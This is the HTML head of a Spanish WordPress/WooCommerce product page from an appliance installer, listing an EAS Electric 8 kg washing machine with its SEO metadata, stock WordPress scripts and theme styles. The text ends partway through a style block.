

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jordiguardiola.es/producto/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw/
body_size: 24725
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!-->

<html class="no-js" lang="es">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />



<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://jordiguardiola.es/xmlrpc.php" />

<!--[if IE 7]>
<link rel="stylesheet" href="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome-ie7.min.css">
<script src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/warning.js"></script>
<script>window.onload=function(){e("https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/ie6/")}</script>
<![endif]-->

<!--Favicons-->
<link rel="shortcut icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
<link rel="apple-touch-icon" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="57x57" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="72x72" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="114x114" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
   
<link rel="apple-touch-icon" sizes="144x144" href="http://jordiguardiola.es/wp-content/uploads/2015/07/jg-03.png">
  



	  
		<!-- All in One SEO 4.1.6.2 -->
		<title>Gama Excellent – Lavadora 8kg 1400 RPM A+++ EMW8240GW | Jordi Guardiola</title>
		<meta name="description" content="Gama Excellent – Lavadora 8,0 Kg – Clase A+++ – 1.400 rpm – Display Digital LED – Easy Jet – Función memoria – Función programa mi favorito – Función paro + carga de ropa – Función aclarado extra antialérgenos – 16 Programas – Programas exprés 15′ y 45′ – Programa diario 60′ – Programa ECO – Puerta gigante y de apertura instantánea – Botón Inicio/Pausa" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://jordiguardiola.es/producto/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw/" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/jordiguardiola.es\/#website","url":"https:\/\/jordiguardiola.es\/","name":"Jordi Guardiola","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de calderas, aires y otros electrodom\u00e9sticos en Badalona","inLanguage":"es-ES","publisher":{"@id":"https:\/\/jordiguardiola.es\/#organization"}},{"@type":"Organization","@id":"https:\/\/jordiguardiola.es\/#organization","name":"Jordi Guardiola","url":"https:\/\/jordiguardiola.es\/"},{"@type":"BreadcrumbList","@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/","name":"Inicio","description":"Instalaci\u00f3n, reparaci\u00f3n y venta de todas las marcas de calderas, calentadores, termos el\u00e9ctricos, aire acondicionado. Tambi\u00e9n calefacci\u00f3n y tratamientos de agua","url":"https:\/\/jordiguardiola.es\/"},"nextItem":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/","name":"Gama Excellent \u2013 Lavadora 8kg 1400 RPM A+++ EMW8240GW","description":"Gama Excellent \u2013 Lavadora 8,0 Kg \u2013 Clase A+++ \u2013 1.400 rpm \u2013 Display Digital LED \u2013 Easy Jet \u2013 Funci\u00f3n memoria \u2013 Funci\u00f3n programa mi favorito \u2013 Funci\u00f3n paro + carga de ropa \u2013 Funci\u00f3n aclarado extra antial\u00e9rgenos \u2013 16 Programas \u2013 Programas expr\u00e9s 15\u2032 y 45\u2032 \u2013 Programa diario 60\u2032 \u2013 Programa ECO \u2013 Puerta gigante y de apertura instant\u00e1nea \u2013 Bot\u00f3n Inicio\/Pausa","url":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/"},"previousItem":"https:\/\/jordiguardiola.es\/#listItem"}]},{"@type":"Person","@id":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","url":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/","name":"admin-jordi","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ecf8f2103a99fcddf8f62e3b5194cf3b?s=96&r=g","width":96,"height":96,"caption":"admin-jordi"}},{"@type":"ItemPage","@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#itempage","url":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/","name":"Gama Excellent \u2013 Lavadora 8kg 1400 RPM A+++ EMW8240GW | Jordi Guardiola","description":"Gama Excellent \u2013 Lavadora 8,0 Kg \u2013 Clase A+++ \u2013 1.400 rpm \u2013 Display Digital LED \u2013 Easy Jet \u2013 Funci\u00f3n memoria \u2013 Funci\u00f3n programa mi favorito \u2013 Funci\u00f3n paro + carga de ropa \u2013 Funci\u00f3n aclarado extra antial\u00e9rgenos \u2013 16 Programas \u2013 Programas expr\u00e9s 15\u2032 y 45\u2032 \u2013 Programa diario 60\u2032 \u2013 Programa ECO \u2013 Puerta gigante y de apertura instant\u00e1nea \u2013 Bot\u00f3n Inicio\/Pausa","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/jordiguardiola.es\/#website"},"breadcrumb":{"@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#breadcrumblist"},"author":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","creator":"https:\/\/jordiguardiola.es\/author\/admin-jordi\/#author","image":{"@type":"ImageObject","@id":"https:\/\/jordiguardiola.es\/#mainImage","url":"https:\/\/jordiguardiola.es\/wp-content\/uploads\/2019\/07\/EMW8240GW-LAVADORA.jpg","width":1200,"height":1200},"primaryImageOfPage":{"@id":"https:\/\/jordiguardiola.es\/producto\/eas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw\/#mainImage"},"datePublished":"2019-09-11T14:58:23+02:00","dateModified":"2019-09-24T10:18:03+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed" href="https://jordiguardiola.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jordi Guardiola &raquo; Feed de los comentarios" href="https://jordiguardiola.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jordiguardiola.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jordiguardiola.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://jordiguardiola.es/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jordiguardiola.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://jordiguardiola.es/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://jordiguardiola.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/foundation-nonresponsive.min.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/font-awesome.min.css?ver=20150225' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/prettyPhoto.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='app-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate-child/style.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-responsive-css' href='https://jordiguardiola.es/wp-content/themes/sweetdate/assets/styles/responsive.css?ver=20150225' type='text/css' media='all' />
<link rel='stylesheet' id='roboto500-css' href='//fonts.googleapis.com/css?family=Roboto%3A500&#038;ver=6.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://jordiguardiola.es/wp-content/themes/sweetdate/assets/scripts/modernizr.foundation.js?ver=6.4.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://jordiguardiola.es/wp-json/" /><link rel="alternate" type="application/json" href="https://jordiguardiola.es/wp-json/wp/v2/product/4233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jordiguardiola.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 4.9.2" />
<link rel="alternate" type="application/json+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fproducto%2Feas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jordiguardiola.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjordiguardiola.es%2Fproducto%2Feas-electric-gama-excellent-lavadora-8kg-1400-rpm-a-emw8240gw%2F&#038;format=xml" />
<style>
#header, #header .form-header .lead, #header label {color:#777777;} #header a:not(.button), div#main .widgets-container.sidebar_location .form-search a:not(.button), .form-search.custom input[type="text"],.form-search.custom input[type="password"], .form-search.custom select {color:#474747;} #header a:not(.button):hover,#header a:not(.button):focus{color:#000000;}.top-bar ul > li:not(.name):hover, .top-bar ul > li:not(.name).active, .top-bar ul > li:not(.name):focus { background: #f7eacd;}#header .top-bar ul > li:hover:not(.name) a {color:#474747}; .top-bar ul > li:not(.name):hover a, .top-bar ul > li:not(.name).active a, .top-bar ul > li:not(.name):focus a { color: #777777; }.top-bar ul > li.has-dropdown .dropdown:before { border-color: transparent transparent #f7eacd transparent; }.top-bar ul > li.has-dropdown .dropdown li a {color: #777777;background: #f7eacd;}.top-bar ul > li.has-dropdown .dropdown li a:hover,.top-bar ul > li.has-dropdown .dropdown li a:focus { background: #ffffff;}.top-bar ul > li.has-dropdown .dropdown li.has-dropdown .dropdown:before {border-color: transparent #f7eacd transparent transparent;}.lt-ie9 .top-bar section > ul > li a:hover, .lt-ie9 .top-bar section > ul > li a:focus { color: #777777; }.lt-ie9 .top-bar section > ul > li:hover, .lt-ie9 .top-bar section > ul > li:focus { background: #f7eacd; }.lt-ie9 .top-bar section > ul > li.active { background: #f7eacd; color: #777777; }#breadcrumbs-wrapp {background:#ffffff; }#breadcrumbs-wrapp, ul.breadcrumbs li:before {color:#474747;} #breadcrumbs-wrapp a{color:#000000;} #breadcrumbs-wrapp a:hover,#breadcrumbs-wrapp a:focus{color:#a39682;}div#main {color:#474747;}a:not(.button),div#main a:not(.button), #header .form-footer a:not(.button){color:#474747;} div#main a:not(.button):hover, a:not(.button):hover,a:not(.button):focus,div#main a:not(.button):focus{color:#a39682;}div#main .widgets-container.sidebar_location {color:#777777;} div#main .widgets-container.sidebar_location a:not(.button){color:#666666;} div#main .widgets-container.sidebar_location 